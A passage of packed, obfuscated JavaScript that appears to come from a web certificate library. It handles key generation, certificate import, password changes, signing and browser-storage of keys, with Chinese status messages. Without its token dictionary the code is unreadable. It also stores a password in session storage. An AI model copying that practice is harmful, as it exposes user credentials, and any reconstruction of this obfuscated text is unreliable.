\x22==e.3s[0].5H)1i(1b\x20r=0;r<e.3s.1e;r++)t=t+e.3s[r].5H+\x22=\x22+e.3s[r].1z+\x22,\x20\x22;1D\x201i(1b\x20r=e.3s.1e-1;r>=0;r--)t=t+e.3s[r].5H+\x22=\x22+e.3s[r].1z+\x22,\x20\x22;t.1e>2&&(t=t.2Q(0,t.1e-2))}3U(0);1d\x20t}1c\x20m(){1d/.*eR.*/.7s(2z.2P)||/3q|3r|vB/i.7s(2z.2P)}1c\x20v(){1d/.*Ar.*/.7s(2z.2P)}1c\x20S(){1d/.*1al.*/.7s(2z.2P)}1a.fW=1c(e,r,n,i){1b\x20a=0,s=\x22成功\x22,o=\x22\x22,c=\x22Ut\x22,l=\x22Uu\x22;2d{if(i){if(\x222g\x22==i.7n()){p=d()+\x22-\x22+(1l\x204r).9P();1b\x20o=\x27{\x22k3\x22:\x22\x27+g()+\x27\x22,\x22k4\x22:\x22\x27+p+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27;1d\x201o\x20t.3J(n,a,s,o)}1b\x20u=1c\x20e(t){u=\x22\x22;1b\x20r=t.3V(/(OU=[^,]+)/gm);2d{u=0==t.1E(\x22C=\x22)?r[r.1e-1].2k(\x22OU=\x22,\x22\x22):r[0].2k(\x22OU=\x22,\x22\x22)}2a(e){1d\x22\x22}1d\x20u}(i),h;if((h=3Z.4u(\x22na\x22))&&(h=3D.2V(h))[u]&&h[u][r]){1b\x20o=\x27{\x22k3\x22:\x22\x27+g()+\x27\x22,\x22k4\x22:\x22\x27+h[u][r]+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27;1d\x201o\x20t.3J(n,a,s,o)}}2d{3Z}2a(e){1d\x20a=ez,s=\x22無法存取儲存區:,\x202P:\x22+2z.2P,1o\x20t.3J(n,a,s,o)}if(1o\x200===n&&(n=\x22rU\x22),r){1b\x20h;if(h=3Z.4u(l)){h=3D.2V(h);1b\x20f=!1;h[r]?(p=h[r],f=!0):h[r]&&(p=h[r],f=!0),f||(h[r]=d()+\x22-\x22+(1l\x204r).9P(),3Z.6f(l,3D.3K(h)),p=h[r])}1D\x20p=d()+\x22-\x22+(1l\x204r).9P(),(h={})[r]=p,3Z.6f(l,3D.3K(h))}1D{1b\x20p=3Z.4u(c);p||(p=d()+\x22-\x22+(1l\x204r).9P(),3Z.6f(c,p))}1b\x20o=\x27{\x22k3\x22:\x22\x27+g()+\x27\x22,\x22k4\x22:\x22\x27+p+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27}2a(e){4F.2m(e),a=ez,s=\x22讀取Uv失敗:\x22+e.2E+\x22,\x202P:\x22+2z.2P}1c\x20d(){1c\x20e(){1d\x202j.5A(8g*(1+2j.bu())).2o(16).2Q(1)}1d\x20e()+e()+\x22-\x22+e()+\x22-\x22+e()+\x22-\x22+e()+\x22-\x22+e()+e()+e()}1c\x20g(){1b\x20e=\x22\x22;1d\x202z.rV.1E(\x22Ar\x22)>-1?e=\x22PC\x22:2z.rV.1E(\x22As\x22)>-1?e=\x22PC\x22:2z.2P.3V(/3q/i)?e=\x22IP\x22:2z.2P.3V(/3r/i)?e=\x22IA\x22:2z.2P.3V(/eR/i)?(e=\x22GP\x22,2z.2P.3V(/At/i)||(e=\x22GA\x22)):e=\x22\x22,e}t.3J(n,a,s,o)},1a.fT=1c(e,r,n,i,a){1b\x20s,o,c=0,l=\x22成功\x22,u=\x22\x22;do{if(!n){c=3Y,l=\x22參數錯誤，密碼不可空白\x22;1x}if(7l!=e&&6R!=e&&6P!=e){c=3Y,l=\x22參數錯誤，不支援的金鑰長度\x22;1x}if(0!=r&&6F!=r&&7l!=r){c=3Y,l=\x22參數錯誤，不支援的演算法\x22;1x}3G(r){1C\x200:s=\x228z-1\x22,o=1v.md.2T.1u();1x;1C\x206F:4H:s=\x228z-3m\x22,o=1v.md.3R.1u();1x;1C\x20mm:s=\x228z-6F\x22,o=1v.md.4m.1u()}1b\x20h={1m:\x228e-bS-qD\x22,qE:e,mn:1l\x206W([1,0,1]),3H:{1m:s}};2d{if(2N.1T){if(!1T.8C||!1T.8C.bd)1d\x201o\x20p(i,o);1T.8C.bd(h,!0,[\x224K\x22,\x226I\x22]).fn(1c(e){1d\x201T.8C.fm(\x22em\x22,e.9f)}).fn(1c(e){d(e,i,o)}).2a(1c(e){4F.2m(e),p(i,o)})}1D{if(!2N.aH)1d\x201o\x20p(i,o);1b\x20f=2N.aH.8C.bd(h,!0,[\x224K\x22,\x226I\x22]);f.dn=1c(e){4F.3Q(\x22Uw.dn\x20rW\x20rX\x20rY.\x22),p(i,o)},f.iX=1c(e){1b\x20t=2N.aH.8C.fm(\x22em\x22,e.gT.iY.9f);t.dn=1c(e){4F.3Q(\x22Ux.dn\x20rW\x20rX\x20rY.\x22),p(i,o)},t.iX=1c(e){d(e.gT.iY,i,o)}}}}2a(e){1d\x201o\x20p(i,o)}}3U(0);1c\x20p(e,r){1b\x20n=1v.1J.4B.mq({bE:6R,e:iV});if(1g!=n)g(n.9f,n.6x,e,r);1D{1b\x20i=\x22\x22;t.3J(a,Uy,\x22產生金鑰失敗\x22,\x22\x22)}}1c\x20d(e,t,r){1b\x20n=1v.1J.fo(1v.1h.5i(1v.1r.1N(e))),i;g(n,1v.1J.gV(n.n,n.e),t,r)}1c\x20g(e,r,i,s){1b\x20o=1v.1J.qH(e,n),c;(c=1v.1J.qO()).6x=r,i&&c.qL([{1m:\x22gN\x22,1z:i}]),c.4K(e,s);1b\x20c=1v.1J.z3(c);u=\x27{\x22Au\x22:\x22\x27+(o=(o=(o=o.2k(\x22-----4d\x204A\x203f\x202U-----\x22,\x22\x22)).2k(\x22-----3W\x204A\x203f\x202U-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22,\x227X\x22:\x22\x27+(c=(c=(c=c.2k(\x22-----4d\x204q\x20bg-----\x22,\x22\x22)).2k(\x22-----3W\x204q\x20bg-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22}\x27,t.3J(a,0,\x22成功\x22,u)}0!=c&&t.3J(a,c,l,u)},1a.1am=1c(){1b\x20e=2G.gq(\x221an\x22);e.1ao=\x22../1ap/1aq.js\x22,2G.Uz.i7(e)},1a.1ar=1c(e,r,n,i){1b\x20a,s,o,c,l=0,u=\x22成功\x22,h=\x22\x22;do{if(3m!=e&&df!=e){l=3Y,u=\x22參數錯誤，不支援的金鑰長度\x22;1x}if(!r){l=3Y,u=\x22參數錯誤，密碼不可空白\x22;1x}3G(e){1C\x203m:a=5L.Av(\x22EC\x22,\x22nc\x22);1x;1C\x20df:a=5L.Av(\x22EC\x22,\x22rZ\x22)}s=1j.1h.7X.s0.UA({2u:{5M:\x22/CN=\x22+n},nd:a.Aw,fX:\x22ne\x22,s1:a.s2}),o=5L.ht(a.s2,\x22s3\x22)}3U(0);0!=l?t.3J(i,l,u,h):(h=\x27{\x22Au\x22:\x22\x27+(c=(c=(c=o.2k(\x22-----4d\x203f\x202U-----\x22,\x22\x22)).2k(\x22-----3W\x203f\x202U-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22,\x227X\x22:\x22\x27+(7X=(7X=(7X=s.2k(\x22-----4d\x204q\x20bg-----\x22,\x22\x22)).2k(\x22-----3W\x204q\x20bg-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22}\x27,t.3J(i,0,\x22成功\x22,h))},1a.fU=1c(e,r,n,i,a,s,p){1b\x20d,g,y,m=0,v=\x22成功\x22,S=\x22\x22;do{if(!(e&&r&&n&&i&&s)){m=3Y,v=\x22參數錯誤\x22;1x}if(e.1E(\x22::\x22)>=0){1b\x20E=e.5C(\x22::\x22);d=E[0],g=E[1]}1D\x20d=e;0>i.1E(\x22-----4d\x204q-----\x22)&&(i=\x22-----4d\x204q-----\x22+i),0>i.1E(\x22-----3W\x204q-----\x22)&&(i+=\x22-----3W\x204q-----\x22),0>n.1E(\x22-----4d\x204A\x203f\x202U-----\x22)&&(n=\x22-----4d\x204A\x203f\x202U-----\x22+n),0>n.1E(\x22-----3W\x204A\x203f\x202U-----\x22)&&(n+=\x22-----3W\x204A\x203f\x202U-----\x22);2d{2d{y=i,i=1v.1J.dt(i)}2a(e){i=(i=i.2k(\x224q\x22,\x229l\x22)).2k(\x224q\x22,\x229l\x22);1i(1b\x20b=1v.7N.mY(i).8G,C=0;C<b.1e&&(i=b[C],!c(b[C],d));C++);}if(1g==i.6x){m=c6;1x}if(!o(n=1v.1J.yw(n,r),i)){m=c6,v=\x22憑證驗證錯誤：憑證與金鑰不符\x22;1x}if(!c(i,d)){m=c6,v=\x22憑證驗證錯誤：憑證與使用者不符\x22;1x}1b\x20A=1v.8m.mE(n,i,r,{2r:\x22j1\x22}),I=1v.1h.4P(A).1G(),R,T;if(!l(T=u(i,R=1v.1r.7e(I),g),a)){m=c6,v=\x22憑證驗證錯誤：憑證條件不符\x22;1x}1b\x20B=f(T,g);if(h(d,p,i),!B){m=k6,v=\x22儲存憑證失敗\x22;1x}S=\x22{\x22+D(T)+\x22}\x22}2a(e){m=s4,v=\x22匯入憑證失敗\x22}}3U(0);if(0!=m){1b\x20R,T;m=0,v=\x22成功\x22,S=\x22\x22,(T=u(i,R=nf(y,n,r),g)).jE=!0;do{if(!c(i,d)){m=c6,v=\x22憑證驗證錯誤：憑證與使用者不符\x22;1x}1b\x20B=f(T,g);if(h(e,p,i),!B){m=k6,v=\x22儲存憑證失敗\x22;1x}S=\x22{\x22+D(T)+\x22}\x22}3U(0);t.3J(s,m,v,S)}1D\x20t.3J(s,m,v,S)},1a.UB=1c(e,r,n,i,a){1b\x20s,o,h=0,p=\x22成功\x22,g=\x22\x22;do{if(!e||!r||!n){h=3Y,p=\x22參數錯誤\x22;1x}if(e.1E(\x22::\x22)>=0?(s=(e=e.5C(\x22::\x22))[0],o=e[1]):(s=e,o=\x22\x22),m())2d{1b\x20y=dE.e1(n);if(1g==y){4F.2m(ex),h=3Y,p=\x22參數錯誤：圖片格式錯誤\x22;1x}n=y[\x228p\x22][jB]}2a(e){4F.2m(e),h=3Y,p=\x22參數錯誤：圖片格式錯誤\x22;1x}if(!n){h=3Y,p=\x22參數錯誤\x22;1x}2d{2d{if(1v.1h.5i(1v.1r.6M(n)).1z.1e<=0){h=s5,p=\x22憑證格式錯誤\x22;1x}}2a(e){4F.2m(e),h=s5,p=\x22憑證格式錯誤\x22;1x}if(8m=d(n,r),1g==8m){h=8S,p=\x22憑證密碼錯誤\x22;1x}1i(1b\x20v=-1,S=8m.9I({8n:1v.1J.1O.7z})[1v.1J.1O.7z],E=0;E<S.1e;E++){1b\x20b;if(c(S[E].6o,s)){v=E;1x}}if(v<0){h=c6,p=\x22憑證驗證錯誤：憑證與使用者不符\x22;1x}1b\x20C,A=u(S[v].6o,n,o);if(!l(A,i)){h=c6,p=\x22憑證驗證錯誤：憑證條件不符\x22;1x}if(!f(A,o)){h=k6,p=\x22儲存憑證失敗\x22;1x}g=\x22{\x22+D(A)+\x22}\x22}2a(e){4F.2m(e),h=s4,p=\x22匯入憑證失敗\x22}}3U(0);t.3J(a,h,p,g)},1a.UC=1c(e,r,n){1b\x20i=0,a=\x22成功\x22,s=\x22\x22;do{1b\x20o=1g,c=\x22\x22;if(!n||!r){i=3Y,a=\x22參數錯誤\x22;1x}2d{if(!(o=5I.4u(\x223j\x22))){i=dG,a=\x22尚未選擇憑證\x22;1x}}2a(e){4F.2m(e),i=dF,a=\x22讀取憑證失敗\x22;1x}if(!(o=3D.2V(o)).7i){i=UD,a=\x22金鑰不存在\x22;1x}if(m()){if(!e){i=3Y,a=\x22參數錯誤\x22;1x}2d{1b\x20l=dE.e1(e);if(1g==l){4F.2m(ex),i=3Y,a=\x22參數錯誤：圖片格式錯誤\x22;1x}l[\x228p\x22][jB]=o.7i,c=dE.Ae(dE.ey(l),e)}2a(e){4F.2m(e),i=3Y,a=\x22參數錯誤：圖片格式錯誤\x22;1x}}1D\x20c=o.7i;s=\x27{\x22UE\x22:\x22\x27+c+\x27\x22,\x22UF\x22:\x22\x27+r+\x27\x22}\x27}3U(0);t.3J(n,i,a,s)},1a.fV=1c(e,r,n){1b\x20i=0,a=\x22成功\x22,s=\x22\x22;do{2d{1b\x20o,c,l,u,h=1g;if(!e||!r||!n){i=3Y,a=\x22參數錯誤\x22;1x}2d{if(!(h=3D.2V(5I.4u(\x223j\x22)))){i=dG,a=\x22尚未選擇憑證\x22;1x}}2a(e){4F.2m(e),i=dF,a=\x22讀取憑證失敗\x22;1x}1b\x20f=h.7i,p;if(h.9Q(\x22jE\x22))\x22\x22==(p=k7(f,e))?(i=8S,a=\x22憑證密碼錯誤\x22,f=1g):(u=p.Ax,c=p.em);1D\x20f=d(f,e);if(1g==f){i=8S,a=\x22憑證密碼錯誤\x22;1x}if(h.9Q(\x22jE\x22)){1b\x20p;\x22\x22==(p=nf(u,c,r))?(i=k6,a=\x22儲存憑證失敗\x22):l=p}1D{o=f.9I({8n:1v.1J.1O.7z})[1v.1J.1O.7z],c=f.9I({8n:1v.1J.1O.9S})[1v.1J.1O.9S][0].1L,u=[];1i(1b\x20y=0;y<o.1e;y++)u.1B(o[y].6o);1b\x20m=1v.8m.mE(c,u,r,{2r:\x22j1\x22}),v=1v.1h.4P(m).1G();l=1v.1r.7e(v)}1b\x20S=g(h);if(!S){4F.2m(ex),i=s6,a=\x22變更密碼失敗\x22;1x}h.7i=l,3Z.6f(S,3D.3K(h)),5I.6f(\x223j\x22,3D.3K(h)),5I.6f(\x229n\x22,1v.1r.7e(r)),s=\x22{\x22+D(h)+\x22}\x22}2a(e){4F.2m(e),i=s6,a=\x22變更密碼失敗\x22}}3U(0);t.3J(n,i,a,s)}}1c\x20E(){if(!s)1d!1;1b\x20e=!1;2d{2N.8b&&2N.8b!=2N&&2N.8b.5u&&2N.3h.s7===2N.8b.3h.s7&&(2N.8b.5u.s8(2N),e=!0)}2a(t){e=!1}1d\x20e}1c\x20b(e,r,n,i){1c\x20a(e,t,r,n,i,a){1b\x20s=1g,o=1g;3G(s=1v.7N.jr(),r){1C\x200:4H:s.3I=1v.1r.1N(8f(e),\x224G\x22);1x;1C\x201:s.3I=1v.1r.1N(e,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?s.3I=1v.1r.1N(e,\x225F\x22):s.3I=1v.1r.1N(8J.dH(e),\x224G\x22)}s.gY(i);1b\x20c={1L:a,5l:i,8F:t};1d\x20f&&(c.aq=[{1k:1v.1J.1O.8w,1z:1v.1J.1O.1y},{1k:1v.1J.1O.gL},{1k:1v.1J.1O.iz}]),s.n1(c),s.4K(),(o=(o=(o=n?1v.7N.mZ(s):1v.7N.UG(s)).2k(/\x5c-----4d\x209l-----/g,\x22\x22)).2k(/\x5c-----3W\x209l-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22)}1b\x20s=\x22\x22,o=1g,c=1g;do{if((1g==t.3j||1g!=r)&&(w(r,n),1))1x;1b\x20l=ay&i;3G(l){1C\x200:4H:l=1v.1J.1O.2T;1x;1C\x206P:l=1v.1J.1O.3L;1x;1C\x207V:l=1v.1J.1O.3R;1x;1C\x208A:l=1v.1J.1O.4m}1b\x20u=hu&i;u=7l!=u;1b\x20h=15&i,f=!1,p=V();if(c=p.az,o=p.7R,\x221S\x22==1t\x20e)s=a(e,l,h,u,o,c);1D\x20if(1Q.4O(e)){s=\x22\x22;1i(1b\x20d=0;d<e.1e;d++)s=s+\x22||\x22+a(e[d],l,h,u,o,c);s=s.2Q(2,s.1e)}}3U(0);1d\x20s}1c\x20C(e,r,n,i){1c\x20a(e,t,r,n,i,a){3G(0>i.1E(\x22-----4d\x204q-----\x22)&&(Ay=\x22-----4d\x204q-----\x22+Ay),0>i.1E(\x22-----3W\x204q-----\x22)&&(Ay+=\x22-----3W\x204q-----\x22),0>a.1E(\x22-----4d\x203f\x202U-----\x22)&&(a=\x22-----4d\x203f\x202U-----\x22+a),0>a.1E(\x22-----3W\x203f\x202U-----\x22)&&(a+=\x22-----3W\x203f\x202U-----\x22),r){1C\x200:4H:s=8f(e);1x;1C\x201:s=e;1x;1C\x202:s=\x222y\x22==1t\x208J?e:8J.dH(e)}1b\x20s,o={3I:{5M:s},7D:[i],cD:[{7j:\x223R\x22,Az:{},s9:i,AA:\x22ne\x22,AB:a}]},c=1j.1h.3B.AC.UH(o);1d(c=(c=(c=c.ht()).2k(/\x5c-----4d\x20sa-----/g,\x22\x22)).2k(/\x5c-----3W\x20sa-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22)}1b\x20s=\x22\x22,o=1g,c=1g;do{if((1g==t.3j||1g!=r)&&(w(r,n),1))1x;1b\x20l=ay&i;3G(l){1C\x200:4H:l=1v.1J.1O.2T;1x;1C\x206P:l=1v.1J.1O.3L;1x;1C\x207V:l=1v.1J.1O.3R;1x;1C\x208A:l=1v.1J.1O.4m}1b\x20u=hu&i;u=7l!=u;1b\x20h=15&i,f=M();if(c=f.az,o=f.7R,\x221S\x22==1t\x20e)s=a(e,l,h,u,o,c);1D\x20if(1Q.4O(e)){s=\x22\x22;1i(1b\x20p=0;p<e.1e;p++)s=s+\x22||\x22+1as(e[p],l,h,u,o,c);s=s.2Q(2,s.1e)}}3U(0);1d\x20s}1c\x20A(e,r,n,i){1c\x20a(e,t,r,n,i){1b\x20a=1g;3G(l=t.1u(),r){1C\x200:4H:l.2n(8f(e));1x;1C\x201:l.2n(e,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?l.2n(e,\x225F\x22):l.2n(8J.dH(e))}1d\x20n?1v.1r.9x(i.4K(l)):1v.1r.7e(i.4K(l))}1b\x20s,o=1g,c=1g,l=1g;do{if((1g==t.3j||1g!=r)&&(w(r,n),1))1x;1b\x20u=ay&i;3G(u){1C\x200:4H:u=1v.md.2T;1x;1C\x206P:u=1v.md.3L;1x;1C\x207V:u=1v.md.3R;1x;1C\x208A:u=1v.md.4m}1b\x20h=hu&i;h=3m!=h;1b\x20f=15&i,p=V();if(c=p.az,o=p.7R,\x221S\x22==1t\x20e)s=a(e,u,f,h,c);1D\x20if(1Q.4O(e)){s=\x22\x22;1i(1b\x20d=0;d<e.1e;d++)s=s+\x22||\x22+a(e[d],u,f,h,c);s=s.2Q(2,s.1e)}}3U(0);1d\x20s}1c\x20I(e,r,n,i){1c\x20a(e,t,r,n,i){1b\x20a=1g,s=1l\x201j.1T.cN({3a:\x22ne\x22});3G(0>i.1E(\x22-----4d\x203f\x202U-----\x22)&&(i=\x22-----4d\x203f\x202U-----\x22+i),0>i.1E(\x22-----3W\x203f\x202U-----\x22)&&(i+=\x22-----3W\x203f\x202U-----\x22),UI=5L.dJ(i),s.3F(UI),r){1C\x200:e=8f(e);1x;1C\x201:1x;1C\x202:\x222y\x22==1t\x208J||(e=8J.dH(e))}1d\x20s.a8(e),a=s.4K(),n||(a=AD(a)),a}1b\x20s,o=1g,c=1g;do{if((1g==t.3j||1g!=r)&&(w(r,n),1))1x;1b\x20l=ay&i;3G(l){1C\x200:4H:l=1v.md.2T;1x;1C\x206P:l=1v.md.3L;1x;1C\x207V:l=1v.md.3R;1x;1C\x208A:l=1v.md.4m}1b\x20u=hu&i;u=3m!=u;1b\x20h=15&i,f=M();if(c=f.az,o=f.7R,\x221S\x22==1t\x20e)s=a(e,l,h,u,c);1D\x20if(1Q.4O(e)){s=\x22\x22;1i(1b\x20p=0;p<e.1e;p++)s=s+\x22||\x22+a(e[p],l,h,u,c);s=s.2Q(2,s.1e)}}3U(0);1d\x20s}1c\x20R(e,r,n){1c\x20i(e,t){1b\x20r=1v.1J.1O[t],n=1v.1h.4h(r).1G(),i=1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[]),a=1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[]);a.1z.1B(1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.2p,!1,n)),a.1z.1B(1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.7A,!1,\x22\x22));1b\x20s=1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.4T,!1,1v.1r.7I(e));1d\x20i.1z.1B(a),i.1z.1B(s),1v.1h.4P(i).1G()}1c\x20a(e){if(e.1e<=0)1d!1;1i(1b\x20t=!0,r=e[0].1e,n=1;n<e.1e;n++)if(e[n].1e!=r){t=!1;1x}1d\x20t}1b\x20s=1g;do{if((1g==t.3j||1g!=r)&&(w(r,n),1))1x;if(\x221S\x22==1t\x20e)l=e.1e;1D{if(!a(e))1x;l=e[0].1e}3G(l){1C\x2020:c=\x223L\x22;1x;1C\x2040:c=\x222T\x22;1x;1C\x2064:c=\x223R\x22;1x;1C\x20128:c=\x224m\x22;1x;1C\x206F:c=\x22AE\x22}if(s=V(),\x221S\x22==1t\x20e)\x22AE\x22==c?(o=1v.1J.4B.yh(e,s.az,1),o=1v.1r.7e(o)):(fY=i(e,c),o=1v.1J.4B.4z(fY,s.az,1),o=1v.1r.7e(o));1D\x20if(1Q.4O(e))if(\x22AE\x22==c){o=\x22\x22;1i(1b\x20o,c,l,u=0;u<e.1e;u++){1b\x20h=1v.1J.4B.yh(e[u],s.az,1);o=o+\x22||\x22+1v.1r.7e(h)}o=o.2Q(2,o.1e)}1D{o=\x22\x22;1i(1b\x20u=0;u<e.1e;u++){fY=i(e[u],c);1b\x20h=1v.1J.4B.4z(fY,s.az,1);o=o+\x22||\x22+1v.1r.7e(h)}o=o.2Q(2,o.1e)}}3U(0);1d\x20o}1c\x20T(e,t){1b\x20r=1v.1r.1N(1l\x206W(16),\x224G\x22),n=1v.2K.ls(\x225U-2H\x22,t);1d\x20n.2J({iv:r}),n.2n(1v.1r.1N(e,\x224G\x22)),n.9y(),n.5N.6l()}1c\x20B(e,t){1b\x20r=1v.1r.1N(1l\x206W(16),\x224G\x22),n=1v.2K.gB(\x225U-2H\x22,t);1d\x20n.2J({iv:r}),n.2n(1v.1r.1N(e,\x224G\x22)),n.9y()?n.5N.6l():1g}1c\x20w(e,t,r,n){1b\x20i=-1,a=[],s=O(),o=1g,c=1g,l={},u=1g,h=\x22\x22,f=!1,p=!1,g=!1;do{2d{3Z}2a(e){i=ez,u=1g;1x}if(6P==(ay&r)&&(f=!0),v=3&r,4==(4&r)&&(p=!0),8==(8&r)&&(g=!0),S=iK&r,1g==e||\x22\x22==e||\x22//S\x22!=e.2Q(0,3)&&\x22//I\x22!=e.2Q(0,3)||\x22//\x22!=e.2Q(e.1e-2,e.1e)){i=3Y,u=1g;1x}if(1g!=t&&\x22\x22!=t&&(14!=t.1e||bv(t))){i=3Y,UJ=1g;1x}c=e.2k(/^\x5c/\x5c/|\x5c/\x5c/\x5cs*$/g,\x22\x22).2k(/\x5cs*=\x5cs*/gm,\x22=\x22).5C(\x22//\x22);1i(1b\x20y=0;y<c.1e;y++)a[y]=H(c[y]);if(j(a,3Y)||\x22\x22==a[0]){i=3Y,u=1g;1x}1i(1b\x20m\x20in\x20s){if((o=s[m]).7Q=3D.2V(3Z.4u(m)).7Q,E=g?P(o,a):x(o,a),\x22\x22!=t)o.5W<t&&(E=!1);1D\x20if(p){1b\x20v,S,E,b,C=k(1l\x204r);o.5W<C&&(E=!1)}E&&1g!=3Z.4u(m)&&\x22\x22!=3Z.4u(m)&&(l[m]=o)}1i(1b\x20A\x20in\x20l)if(1g!=u)3G(S){1C\x200:1C\x2016:u.6z<=l[A].6z&&(h=A,u=l[A]);1x;1C\x2032:u.6z>=l[A].6z&&(h=A,u=l[A]);1x;1C\x2064:4H:u.5W<=l[A].5W&&(h=A,u=l[A]);1x;1C\x20128:u.5W>=l[A].5W&&(h=A,u=l[A])}1D\x20h=A,u=l[A];if(1g==u){i=jD,u=1g;1x}if(u.7i=3D.2V(3Z.4u(h)).7i,u.c7=3D.2V(3Z.4u(h)).c7,u.eA=3D.2V(3Z.4u(h)).eA,u.7Q=3D.2V(3Z.4u(h)).7Q,!f){1b\x20I=1g,R=1g;if(5I.cl(\x229n\x22),u.7i){1b\x20T=d(u.7i,n),B;if(!T){i=8S;1x}if(R=u.7Q,!(B=T.9I({8n:1v.1J.1O.9S})[1v.1J.1O.9S][0].1L)){i=8S,u=1g;1x}I=3D.3K(q(B))}1D{if(!u.c7){i=dF,u=1g;1x}1b\x20B;if(!(B=J(u.c7,n))){i=8S,u=1g;1x}I=3D.3K(q(B)),R=u.7Q}1d\x205I.6f(\x229n\x22,1v.1r.7e(n)),1g!=u?u:i}}3U(0);1d\x20f?1g!=u?u:i:(8S==i&&1g!=n?\x22\x22!=k7(u.7i,n)?(u.jE=!0,5I.6f(\x229n\x22,1v.1r.7e(n))):(i=8S,u=1g):u=1g,1g!=u?u:i)}1c\x20x(e,t){1b\x20r=L(e.7Q),n=r.2u;r.2F;1i(1b\x20i=r.k8.5C(\x22.\x22)[0],a=!1,s=0;s<t.1e;s++){1b\x20o=!1;if(t[s].k9==n.C&&(1g==n.O||1g!=t[s].c8&&t[s].c8.1e==n.O.1e)){1i(1b\x20c=0;1g!=n.O&&c<n.O.1e;c++)j(t[s].c8,n.O[c])||(o=!0);if(!o&&(1g==n.OU||1g!=t[s].c9&&t[s].c9.1e==n.OU.1e)){1i(1b\x20c=0;1g!=n.OU&&c<n.OU.1e;c++)j(t[s].c9,n.OU[c])||(o=!0);if(!o&&t[s].ka==n.CN&&t[s].ng==e.cs&&t[s].kb==i){a=!0;1x}}}}1d\x20a}1c\x20P(e,t){1i(1b\x20r=L(e.7Q),n=r.2u,i=r.2F,a=r.k8.5C(\x22.\x22)[0],s=!1,o=0;o<t.1e;o++){1b\x20c=!0;1i(1b\x20l\x20in\x20t[o])if(\x22sb\x22==l)t[o][l].7y()!=n.SN&&(c=!1);1D\x20if(\x22ka\x22==l)0>n.CN.1E(t[o][l])&&(c=!1);1D\x20if(\x22c9\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)j(n.OU,t[o][l][u])||(c=!1);1D\x20if(\x22c8\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)j(n.O,t[o][l][u])||(c=!1);1D\x20if(\x22k9\x22==l)t[o][l]!=n.C&&(c=!1);1D\x20if(\x22sc\x22==l)t[o][l]!=i.CN&&(c=!1);1D\x20if(\x22kc\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)j(i.OU,t[o][l][u])||(c=!1);1D\x20if(\x22kd\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)j(i.O,t[o][l][u])||(c=!1);1D\x22sd\x22==l?t[o][l]!=i.C&&(c=!1):\x22ng\x22==l?t[o][l]!=e.cs&&(c=!1):\x22kb\x22==l&&t[o][l]!=a&&(c=!1);if(s=s||c)1x}1d\x20s}1c\x20d(e,t){1b\x20r=!1,n=1g;2d{n=1v.8m.je(1v.1h.5i(1v.1r.6M(e)),t),r=!0}2a(e){}1d\x20n}1c\x20F(e){1b\x20t=e,r=!1,n=\x22\x22,i=1g;do{if(\x22\x22==(t=t.2k(/(^\x5cs*-+[^-]+-+\x5cs*)|(\x5cs*-+[^-]+-+\x5cs*$)|\x5cn|\x5cr/g,\x22\x22)))1x;1i(1b\x20a=0;a<t.1e;a++)n+=t.4N(a),a>0&&a%64==63&&(n+=\x22\x5cn\x22);t=\x22-----4d\x209l-----\x5cn\x22+n+\x22-----3W\x209l-----\x22;2d{p7=1v.7N.mY(t)}2a(e){p7=1g}if(1g==p7)1x;1i(1b\x20a=0;a<p7.8G.1e;a++){r=!1;1i(1b\x20s=0;s<p7.8G.1e;s++)if(p7.8G[s].jc(p7.8G[a])){r=!0;1x}if(0==r){i=p7.8G[a];1x}}}3U(0);1d\x20i}1c\x20U(e){1i(1b\x20t=\x22\x22,r=\x22E,CN,OU,O,L,ST,C\x22,n=\x22\x22,i=\x22\x22,a=0;a<7;a++)n=r.5C(\x22,\x22)[a],\x22@@\x22==(i=1g==e.du(n)?\x22\x22:e.du(n).1z)&&(i=\x22\x22),\x22\x22!=i&&(\x22\x22!=t&&(t+=\x22,\x20\x22),t+=n+\x22=\x22+i);1d\x20t}1c\x20N(e,t){1b\x20r=K(\x22se\x22);r[(1l\x204r).9P().2o()]={9f:e,6x:t},3Z.6f(\x22se\x22,3D.3K(r))}1c\x20O(){1d\x20K(\x22k2\x22)}1c\x20f(e,t){1b\x20r=\x22nb\x22+(1l\x204r).9P().2o(),n=O();1d\x20n[r]={cn:e.cn,2F:e.2F,2u:e.2u,7B:e.7B,6z:e.6z,5W:e.5W,cs:e.cs},3Z.6f(\x22k2\x22,3D.3K(n)),3Z.6f(r,3D.3K(e)),r}1c\x20D(e){1d\x20e?\x27\x22sn\x22:\x22\x27+e.7B+\x27\x22,\x22cn\x22:\x22\x27+e.cn+\x27\x22,\x22UK\x22:\x22\x27+e.6z+\x27\x22,\x22UL\x22:\x22\x27+e.5W+\x27\x22,\x22UM\x22:\x22\x27+e.2F+\x27\x22,\x22UN\x22:\x22\x27+e.2u+\x27\x22,\x22eA\x22:\x22\x27+e.eA+\x27\x22,\x227Q\x22:\x22\x27+e.7Q+\x27\x22\x27:\x22\x22}1c\x20k(e){1b\x20t=\x22\x22,r=\x22\x22,n=\x22\x22,i=\x22\x22,a=\x22\x22,s=\x22\x22,o=\x22\x22;1d\x20r=e.AF(),n=e.AG()+1,i=e.AH(),a=e.AI(),s=e.AJ(),o=e.AK(),(r=(r=\x22UO\x22+r).2Q(r.1e-4,r.1e))+(n=(